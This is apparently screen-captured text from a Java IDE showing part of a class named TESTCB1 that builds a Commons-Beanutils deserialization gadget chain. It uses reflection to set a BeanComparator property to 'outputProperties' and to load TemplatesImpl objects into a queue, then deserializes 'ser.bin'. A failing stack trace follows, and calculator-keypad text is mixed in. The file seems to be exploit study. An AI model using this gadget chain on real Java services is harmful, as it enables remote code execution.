 计算器
标准
0
MC MR M+ M− MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
TESTCB1
pom.xml (CBtest) TESTCB1.java
7 4
25
26 //可以看下beanComparator的构造方法：这里把property的值设置为outputProperties，目的是调用get
27 setFieldValue(beanComparator, fieldName: "property", value: "outputProperties");
28
29 setFieldValue(queue, fieldName: "queue", new Object[]{templates, templates});
30 //serialize(queue);
31 unserialize( Filename: "ser.bin");
32 }
33
5 个用法
34 @ public static void setFieldValue(Object obj, String fieldName, Object value) throws Exc
35 Field field = obj.getClass().getDeclaredField(fieldName);
36 field.setAccessible(true);
37 field.set(obj, value);
38 }
39
0 个用法
40 public static void serialize(Object obj) throws IOException {
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1710)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:508)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:466)
at TESTCB1.unserialize(TESTCB1.java:46)
at TESTCB1.main(TESTCB1.java:31)
进程已结束，退出代码为 1
CBtest > src > main > java > TESTCB1
10:32 CRLF UTF-8 4 个空格